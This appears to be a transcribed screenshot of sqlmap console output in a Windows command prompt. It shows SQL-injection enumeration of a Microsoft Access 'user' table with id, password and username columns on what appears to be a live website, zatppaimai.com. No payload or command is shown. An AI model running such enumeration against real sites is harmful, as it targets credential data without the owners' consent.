 C:\WINDOWS\system32\cmd.exe
[11:21:50] [INFO] heuristics detected web page charset 'utf-8'
[11:23:07] [INFO] retrieved: password
[11:23:29] [INFO] tried 239/2516 items (9%)
[11:23:29] [WARNING] user aborted during column existence check. sqlmap will dis
play partial output
Database: Microsoft_Access_masterdb
Table: user
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | numeric     |
| password | numeric     |
| username | non-numeric |
+----------+-------------+
[11:23:29] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\zatppaimai.com'
[*] shutting down at 11:23:29
D:\sqlmap>_